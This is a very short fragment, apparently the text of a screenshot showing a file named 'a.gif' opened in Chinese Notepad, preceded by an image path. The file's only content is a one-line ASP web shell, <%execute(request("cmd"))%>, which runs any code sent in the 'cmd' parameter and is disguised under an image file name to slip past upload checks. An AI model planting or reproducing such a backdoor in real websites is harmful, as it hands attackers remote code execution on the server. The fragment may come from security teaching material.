 a.gif - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute(request("cmd"))%>